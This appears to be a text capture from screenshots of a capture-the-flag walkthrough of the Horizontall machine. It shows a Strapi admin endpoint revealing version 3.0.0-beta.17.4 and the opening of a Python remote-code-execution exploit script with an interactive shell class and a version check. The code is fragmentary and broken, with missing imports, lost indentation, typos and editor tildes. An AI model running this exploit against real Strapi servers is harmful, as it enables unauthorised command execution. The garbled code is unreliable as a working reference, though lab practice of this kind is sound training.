 Mozilla Firefox
api-prod.horizontall.htb/adm
api-prod.horizontall.htb/admin/init
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
uuid: "a55da3bd-9693-4a08-9279-f9df57fd1817"
currentEnvironment: "development"
autoReload: false
strapiVersion: "3.0.0-beta.17.4"
import json
import cmd
import sys
if len(sys.argv) != 2:
print("Insuficcient arguments")
sys.exit(0)
class Terminal(Cmd):
prompt = "$> "
def default(self, args):
code_exec(args)
def check_version():
global url
print("CHecking version...")
version = requests.get(f"{url}/admin/init").text
~
~
~
~
~
~
~
~
~
~
~
~
~